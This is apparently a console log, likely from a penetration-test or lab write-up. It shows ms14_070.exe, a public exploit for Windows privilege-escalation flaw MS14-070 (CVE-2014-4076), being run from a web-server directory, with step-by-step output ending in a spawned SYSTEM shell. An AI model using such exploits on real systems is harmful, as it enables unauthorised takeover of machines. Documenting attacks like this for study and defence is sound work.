 C:\Inetpub\wwwroot>ms14_070.exe
ms14_070.exe
[*] MS14-070 (CVE-2014-4076) x86
[*] by Tomislav Paskalev
[+] Created a new cmd.exe process
[*] PID [dec] : 3956
[*] PID [hex] : 0x00000f74
[*] PID [hex LE] : 0x740f0000
[+] Modified shellcode
[+] Opened TCP/IP I/O device
[*] ntdll.dll address: 0x7C826C8F
[+] Allocated memory
[*] BaseAddress : 0x00000000
[*] RegionSize : 0x00005000
[*] Writing exploit...
[+] done
[*] Spawning SYSTEM shell...
[*] Parent proc hangs on exit